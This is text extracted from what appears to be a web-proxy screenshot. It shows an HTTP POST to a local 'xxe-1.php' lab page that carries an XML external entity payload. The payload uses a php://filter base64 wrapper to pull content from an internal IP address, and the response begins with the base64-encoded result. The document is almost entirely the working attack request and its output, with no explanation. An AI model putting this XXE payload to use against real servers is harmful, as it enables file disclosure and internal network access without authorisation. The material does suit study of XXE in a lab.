 Request
Pretty Raw Hex
\n
1 POST /xxe-1.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 Connection : close
16 Content-Type : application/x-www-form-urlencoded
17 Content-Length : 193
18
19 <?xml version ="1.0" encoding ="utf-8 "?>
20 <!DOCTYPE creds [
21 <!ENTITY goodies SYSTEM
"php://filter/convert.base64-encode/resource=http://192.168.19.132/index.h
tml"> ]>
22 <creds>
&goodies;
</creds>
Response
Pretty Raw Hex Render
\n
PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJ6aC1DTiI+DQ